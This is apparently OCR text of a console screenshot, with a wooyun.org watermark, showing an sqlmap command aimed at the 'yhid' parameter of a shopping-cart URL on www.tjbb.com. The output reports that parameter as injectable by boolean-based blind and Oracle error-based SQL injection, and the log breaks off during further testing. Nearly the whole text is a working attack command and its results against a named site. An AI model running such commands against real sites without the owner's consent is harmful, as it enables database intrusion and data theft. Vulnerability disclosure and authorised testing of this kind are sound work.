 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://www.tjbb.com/shoppingCartAllR...
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 20:38:37
D:\Python27>python SQLMap/SQLMap.py -u "http://www.tjbb.com/shoppingCartAllRowzb
in.action?yhid=5672680&_=1448766096973" --time-sec 6 --current-db -p yhid
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:41:26
[20:41:26] [INFO] testing connection to the target URL
[20:41:27] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:41:28] [INFO] target URL is stable
[20:41:29] [INFO] heuristic (basic) test shows that GET parameter 'yhid' might b
e injectable (possible DBMS: 'Oracle')
[20:41:31] [INFO] testing for SQL injection on GET parameter 'yhid'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
 want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] Y
[20:41:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:41:34] [WARNING] reflective value(s) found and filtering out
[20:41:35] [INFO] GET parameter 'yhid' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
[20:41:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:41:36] [INFO] GET parameter 'yhid' is 'Oracle AND error-based - WHERE or HAV
ING clause (XMLType)' injectable
[20:41:36] [INFO] testing 'Oracle inline queries'
[20:41:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[20:41:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......
www.wooyun.org